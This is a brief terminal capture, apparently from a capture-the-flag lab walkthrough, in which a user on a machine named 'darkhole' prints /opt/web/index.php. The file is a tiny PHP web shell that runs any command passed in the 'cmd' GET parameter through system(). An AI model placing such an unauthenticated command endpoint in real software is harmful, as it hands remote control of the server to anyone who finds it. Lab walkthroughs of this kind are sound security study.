 jehad@darkhole:~$ cd /opt/web
jehad@darkhole:/opt/web$ ls
index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>